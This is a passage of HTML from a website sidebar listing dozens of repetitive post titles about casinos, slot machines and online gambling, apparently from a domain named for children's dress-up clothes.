                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-a-slot-machine-14/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/14/how-to-win-at-slots-13/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/14/what-is-online-gambling-16/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/13/what-is-a-casino-57/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/what-is-a-casino-56/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/what-is-online-gambling-15/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/how-to-win-at-slot/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/11/increase-your-chances-of-winning-by-understanding-the-odds-of-slots/">Increase Your Chances of Winning by Understanding the Odds of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/11/security-measures-in-a-casino-2/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/what-is-online-gambling-14/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/online-gambling-choosing-a-safe-and-trusted-online-casino/">Online Gambling &#8211; Choosing a Safe and Trusted Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/what-is-a-casino-55/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/what-is-a-slot-38/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/how-to-play-slots-safely/">How to Play Slots Safely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/5-safety-tips-for-choosing-a-casino/">5 Safety Tips For Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/what-is-online-gambling-13/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/07/5-reasons-to-play-at-a-casino/">5 Reasons to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/06/what-you-need-to-know-about-online-gambling-14/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-slots-12/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-online-slots-3/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/5-things-to-know-when-marketing-a-casino/">5 Things to Know When Marketing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/the-risks-of-online-gambling-6/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/04/gambling-and-other-games-in-a-casino/">Gambling and Other Games in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/03/what-is-online-gambling-12/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/03/tips-for-playing-slots-7/">Tips for Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/02/how-to-choose-a-slot/">How to Choose a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/02/advantages-of-online-casinos/">Advantages of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/01/online-gambling-deposit-options/">Online Gambling Deposit Options</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/01/what-is-a-casino-54/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/28/what-you-need-to-know-about-online-gambling-13/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/28/how-slots-work-2/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/what-is-a-slot-37/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/the-benefits-of-casinos/">The Benefits of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/what-is-online-gambling-11/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/important-things-you-should-know-about-online-gambling/">Important Things You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/what-is-a-casino-53/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/what-you-need-to-know-about-slots-7/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/21/how-to-get-started-in-online-slots/">How to Get Started in Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/13/what-is-a-casino-52/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/13/the-basics-of-online-gambling-17/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/12/what-is-a-casino-51/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/12/the-basics-of-online-gambling-16/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/11/slot-machine-money-management/">Slot Machine Money Management</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/11/how-to-win-at-slots-11/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/10/the-world-of-casinos/">The World of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/09/online-gambling-in-the-us-2/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/09/legal-issues-relating-to-online-gambling/">Legal Issues Relating to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/08/what-is-a-casino-50/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/08/what-is-a-slot-36/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/how-to-play-slots-5/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/what-you-need-to-know-about-online-gambling-12/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/why-you-should-visit-a-casino/">Why You Should Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/06/what-is-online-gambling-10/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/05/what-is-a-casino-49/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/05/what-you-need-to-know-about-slots-6/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/04/what-is-a-slot-35/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/04/what-is-online-gambling-9/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/what-is-a-casino-48/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/what-is-a-casino-47/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/how-to-find-the-best-online-gambling-sites-2/">How to Find the Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/02/how-to-play-slots-4/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/01/how-to-win-big-at-slot/">How to Win Big at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/01/what-you-need-to-know-about-online-gambling-11/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/31/what-is-a-casino-46/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/30/the-growing-popularity-of-online-gambling-2/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/30/what-you-need-to-know-about-a-casino-8/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-slot-machine-13/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-slot-machine-12/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-casino-45/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-online-gambling-8/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/28/the-legality-of-online-gambling-11/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/what-you-should-know-about-casinos-3/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/slot-based-scheduling-4/">Slot Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/what-are-slots-and-how-do-they-work-3/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/25/what-you-need-to-know-about-a-casino-7/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/25/what-is-online-gambling-7/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/the-dark-side-of-casinos-2/">The Dark Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/the-legal-status-of-online-gambling/">The Legal Status of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/slot-receivers/">Slot Receivers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/how-to-avoid-common-mistakes-when-playing-slots-2/">How to Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/23/gambling-in-casinos-in-the-united-states/">Gambling in Casinos in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/22/online-gambling-laws-in-the-united-states/">Online Gambling Laws in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/22/what-is-a-casino-44/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/21/online-gambling-laws-4/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/21/slots-how-to-use-slots-to-improve-performance-and-increase-engagement/">Slots &#8211; How to Use Slots to Improve Performance and Increase Engagement</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/20/the-role-of-the-internet-in-the-development-of-gambling-problems/">The Role of the Internet in the Development of Gambling Problems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/19/the-positives-and-negatives-of-casino-gambling/">The Positives and Negatives of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/19/what-you-should-know-about-a-casino/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/18/online-gambling-in-the-united-states-10/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/18/what-you-need-to-know-about-slots-5/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/17/the-basics-of-slots-13/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/what-you-need-to-know-about-a-casino-6/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/the-dangers-of-online-gambling-4/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/what-is-online-gambling-6/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/15/how-to-win-at-a-casino-2/">How to Win at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/15/slots-a-fun-and-exciting-game/">Slots &#8211; A Fun and Exciting Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/14/how-slots-are-used-in-c/">How Slots Are Used in C++</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/what-is-a-casino-43/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-in-the-united-states-3/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
